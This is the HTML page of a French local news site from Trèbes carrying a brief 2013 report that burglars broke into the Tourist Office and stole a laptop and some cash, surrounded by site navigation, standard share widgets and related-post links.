ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-12209 post type-post status-publish format-standard hentry category-actualites tag-faits-divers-2">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">L&rsquo;Office de Tourisme Cambriolé</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12210" alt="ot-cambriolage2013sept" src="https://www.atrebes.com/wp-content/uploads/2013/09/ot-cambriolage2013sept.jpg" width="700" height="249" srcset="https://www.atrebes.com/wp-content/uploads/2013/09/ot-cambriolage2013sept.jpg 700w, https://www.atrebes.com/wp-content/uploads/2013/09/ot-cambriolage2013sept-300x106.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />Des malfrats ont fracturé une fenêtre de l&rsquo;Office de Tourisme dans la nuit de samedi à dimanche pour commettre leur méfait.  Ils ont dérobé un ordinateur  portable et une petite somme d&rsquo;argent.</p>
<p>La nécessité de solidarité et de vigilance reste hélas toujours d&rsquo;actualité,  retrouvez le sujet que nous avons développé précédemment sur ce thème       <span style="text-decoration: underline;"><strong><span style="color: #ff6600;"><a href="https://www.atrebes.com/actualites/et-si-tous-ensemble-nous-nous-protegions-des-cambriolages/" target="_blank"><span style="color: #ff6600; text-decoration: underline;"> Cliquez ICI</span></a></span></strong></span></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/faits-divers-2/" rel="tag">Faits Divers</a></span>				<span style="display:none" class="updated">2013-09-02</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/loffice-de-tourisme-cambriole/" data-text="L&rsquo;Office de Tourisme Cambriolé" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/loffice-de-tourisme-cambriole/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
